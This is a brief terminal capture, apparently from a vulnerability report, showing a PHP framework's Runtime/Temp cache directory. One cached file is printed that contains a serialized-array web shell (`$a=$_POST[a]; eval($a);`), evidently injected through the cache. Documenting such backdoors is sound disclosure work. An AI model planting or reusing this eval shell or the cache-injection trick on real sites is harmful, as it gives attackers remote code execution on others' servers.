 sh: la: not found
/app/Runtime/Temp # ls
2bb202459c30a1628513f40ab22fa01a.php  4e819c837d54a6ed09abc77a8560a66f.php
/app/Runtime/Temp # cat 2bb202459c30a1628513f40ab22fa01a.php
<?php
//000000000000a:2:{s:3:"u26";s:15:"
$a=$_POST[a];#";s:3:"u27";s:11:"
eval($a);#";}
?>/app/Runtime/Temp #